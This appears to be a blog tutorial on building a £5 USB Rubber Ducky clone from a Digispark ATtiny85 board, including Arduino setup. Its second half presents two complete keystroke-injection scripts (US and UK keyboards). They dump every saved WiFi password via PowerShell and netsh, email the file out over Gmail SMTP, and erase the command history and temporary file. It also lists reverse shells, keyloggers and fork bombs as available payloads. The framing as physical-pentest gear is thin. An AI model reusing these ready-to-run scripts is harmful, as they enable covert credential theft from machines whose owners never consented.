USB Rubber Ducky
TL;DR A USB drive that disguises itself as a Keyboard, that injects keystrokes allowing an attacker to install backdoors, capture credentials or remotely obtain sensitive files.
The rubber ducky by Hak5 is amazing, but getting your hands on one in the UK can be a struggle. Not only this, but the resale price of $99 as of today’s post makes this a lot more expensive than simply building one for yourself for less than £5!
£5 D.I.Y Prerequisites

- Digispark Attiny 85 - a programmable board with 6kb memory (after 2kb goes to the bootloader)
- Arduino IDE- Open-source IDE allowing you to write and upload code to the board.
- Digistump Drivers - It’s needed..!
Important Info/Disclaimer.
Taken from DigiStump.com directly:
The Digispark, due to its small size and low cost is not as robust as a full blown Arduino.
When testing a new circuit we recommend that you test it with an external power supply first. Connecting a shorted circuit to the Digispark and connecting it to your computer could damage your computer and/or its USB ports. We take no responsibility for damage to your machine as a result of the use of a Digispark.
We strongly recommend connecting your Digispark through a USB hub which will often limit the damage caused by a short circuit to the usb hub. For the record, we’ve found many computers have usb fuses built in, and when we blew them on our 27“ Mac monitor, thankfully they reset and everything worked after a power down.
The Digispark does not have short circuit or reverse polarity protection. Connecting power to the Digispark power pins backwards will almost certainly destroy it.
The use of this device should only be performed with approval and prior written consent. ~ TDSSEC

I have been using a simple USB to USB cable:
Drivers installation
Install the appropriate drivers for your Operating System in use. Without these installed, you might find that unless your Attiny85 came with a USB bootloader pre-installed, your OS wont detect this device!
Arduino Setup
Installation
- Download and install Arduino. Next, we need to download the boards for Digispark.
- Open File>Preferences and add the below URL to the Additional Board Manager URL section.
http://digistump.com/package_digistump_index.json![preferences]()
- Click OK…

- Select Tools>Boards>Board Manager.
- Search for Digistump AVR Boards and Install
![DigiStump AVR board]()

Choosing the Digistump AVR Board
Upload Test Script to the board
With the drivers installed, as well as the Arduino setup, lets build and upload a built in keyboard test script.
Do not plug the Arduino in until step 5.
- Have the Digispark (Default - 16.5mhz) board selected within Arduino

- Open File>Example>DigisparkKeyboard>Keyboard.
![Keyboard Example]()
- Top-left select Verify button to check the code is OK.
- Click the Upload button next to upload the code to the Arduino.
- Now you can plug the Arduino in.
Open a Text Editor
- Every 5 seconds, the ATtiny85 will write “Hello Digispark!” - Confirming this has worked!
Time to make this malicious!
Scripts
A list of premade scripts are available by DigiSpark Scripts.
These include the ability to:
- Extract WiFi credentials and automatically email them to you
- Reverse shells
- Keyloggers
- Fork Bombs
- Account Creations
- Execute Powershell scripts
- Funny scripts to change the users mouse settings or download and play videos off YouTube (RickRoll) …
These will all work on US keyboards by default.
For UK keyboards, you need a different board to map the correct keyboard codes.
Mapping to UK keyboard: DigiKeyboardUK
Recover & Email WiFi passwords Example
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
//This DigiSpark script writes the wireless network credentials to a csv file and emails it.
//Credits to p0wc0w.

//NOTE about the New Version of this script: The older script stopped working on newer builds of Windows 10
//since Windows 10 now require an elevated cmd or powershell to execute these commands. This version should
//be faster (better, stronger...) and should work on all builds of Windows 10. For previous versions
//of Windows or simply older builds of Windows 10, the other version works like a charm.

#include "DigiKeyboard.h"
void setup() {
}

void loop() {
  DigiKeyboard.sendKeyStroke(0);
  DigiKeyboard.delay(500);
  DigiKeyboard.sendKeyStroke(KEY_X, MOD_GUI_LEFT);
  DigiKeyboard.delay(500);
  DigiKeyboard.sendKeyStroke(KEY_A);
  DigiKeyboard.delay(1000);
  DigiKeyboard.sendKeyStroke(KEY_Y, MOD_ALT_LEFT);
  DigiKeyboard.delay(500);
  DigiKeyboard.print(F("(netsh wlan show profiles) | Select-String '\\:(.+)$' | %{$name=$_.Matches.Groups[1].Value.Trim(); $_} | %{(netsh wlan show profile name=$name key=clear)}  | Select-String 'Key Content\\W+\\:(.+)$' | %{$pass=$_.Matches.Groups[1].Value.Trim(); $_} | %{[PSCustomObject]@{ PROFILE_NAME=$name;PASSWORD=$pass }} | Export-Csv -Path temp.csv;exit"));
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(3000);
  DigiKeyboard.sendKeyStroke(KEY_X, MOD_GUI_LEFT);
  DigiKeyboard.delay(500);
  DigiKeyboard.sendKeyStroke(KEY_A);
  DigiKeyboard.delay(1000);
  DigiKeyboard.sendKeyStroke(KEY_Y, MOD_ALT_LEFT);
  DigiKeyboard.delay(500);
  DigiKeyboard.print(F("$SMTPInfo = New-Object Net.Mail.SmtpClient('smtp.gmail.com', 587); $SMTPInfo.EnableSsl = $true; $SMTPInfo.Credentials = New-Object System.Net.NetworkCredential('GMAIL_USERNAME', 'GMAIL_PASSWORD'); $ReportEmail = New-Object System.Net.Mail.MailMessage; $ReportEmail.From = 'SENDER_MAIL'; $ReportEmail.To.Add('RECEIVER_MAIL'); $ReportEmail.Subject = 'DigiSpark Report'; $ReportEmail.Body = 'Attached is your report. - Regards Your Digispark'; $ReportEmail.Attachments.Add('temp.csv'); $SMTPInfo.Send($ReportEmail);exit"));
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(500);
  DigiKeyboard.sendKeyStroke(KEY_X, MOD_GUI_LEFT);
  DigiKeyboard.delay(500);
  DigiKeyboard.sendKeyStroke(KEY_A);
  DigiKeyboard.delay(1000);
  DigiKeyboard.sendKeyStroke(KEY_Y, MOD_ALT_LEFT);
  DigiKeyboard.delay(500);
  DigiKeyboard.print(F("del (Get-PSReadlineOption).HistorySavePath;exit"));
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(500);
  DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
  DigiKeyboard.delay(500);
  DigiKeyboard.print("cmd");
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(500);
  DigiKeyboard.print(F("del temp.csv"));
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(100);
  DigiKeyboard.print(F("exit"));
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  for(;;){ /*empty*/ }
  }
UK Keyboard Recover & Email WiFi passwords Example
Modified the script here to use different characters and tested on Windows 11 as of March 3rd, 2023.
For google mail, ensure you have 2FA enabled as your password will be the App-password. Not your actual password…
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
#include "DigiKeyboardUK.h"
void setup() {
}

void loop() {
  DigiKeyboard.sendKeyStroke(0);
  DigiKeyboard.delay(500);
  DigiKeyboard.sendKeyStroke(KEY_X, MOD_GUI_LEFT);
  DigiKeyboard.delay(500);
  DigiKeyboard.sendKeyStroke(KEY_A);
  DigiKeyboard.delay(1000);
  DigiKeyboard.sendKeyStroke(KEY_Y, MOD_ALT_LEFT);
  DigiKeyboard.delay(3000);
  DigiKeyboard.print(F("(netsh wlan show profiles) | Select-String -pattern '\w*All User Profile.*: (.*)' | %{$name=$_.Matches.Groups[1].Value.Trim(); $_} | %{(netsh wlan show profile name=$name key=clear)} | Select-String -pattern '\w*Key Content.*: (.*)' | %{$pass=$_.Matches.Groups[1].Value.Trim(); $_} | %{[PSCustomObject]@{ PROFILE_NAME=$name;PASSWORD=$pass }} | Export-Csv -Path temp.csv;exit"));
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(3000);
  DigiKeyboard.sendKeyStroke(KEY_X, MOD_GUI_LEFT);
  DigiKeyboard.delay(500);
  DigiKeyboard.sendKeyStroke(KEY_A);
  DigiKeyboard.delay(1000);
  DigiKeyboard.sendKeyStroke(KEY_Y, MOD_ALT_LEFT);
  DigiKeyboard.delay(3000);
  DigiKeyboard.print(F("$SMTPInfo = New-Object Net.Mail.SmtpClient('smtp.gmail.com', 587); $SMTPInfo.EnableSsl = $true; $SMTPInfo.Credentials = New-Object System.Net.NetworkCredential('<GMAIL EMAIL>', '<APP-PASSWORD>'); $ReportEmail = New-Object System.Net.Mail.MailMessage; $ReportEmail.From = '<SEND_EMAIL>'; $ReportEmail.To.Add('<TO_EMAIL>'); $ReportEmail.Subject = 'DigiSpark Report'; $ReportEmail.Body = 'Attached is your report. - Regards Your Digispark'; $ReportEmail.Attachments.Add('temp.csv'); $SMTPInfo.Send($ReportEmail);exit"));
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(500);
  DigiKeyboard.sendKeyStroke(KEY_X, MOD_GUI_LEFT);
  DigiKeyboard.delay(500);
  DigiKeyboard.sendKeyStroke(KEY_A);
  DigiKeyboard.delay(1000);
  DigiKeyboard.sendKeyStroke(KEY_Y, MOD_ALT_LEFT);
  DigiKeyboard.delay(3000);
  DigiKeyboard.print(F("del (Get-PSReadlineOption).HistorySavePath;exit"));
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(500);
  DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
  DigiKeyboard.delay(500);
  DigiKeyboard.print("cmd");
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(3000);
  DigiKeyboard.print(F("del temp.csv"));
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(100);
  DigiKeyboard.print(F("exit"));
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  for(;;){ /*empty*/ }
  }
Summary
It’s proven that for just £5, you can create a rubber ducky equivalent.
If you find yourself near an unattended PC whilst doing a Physical Pentest, or just want to play around - give it a go!
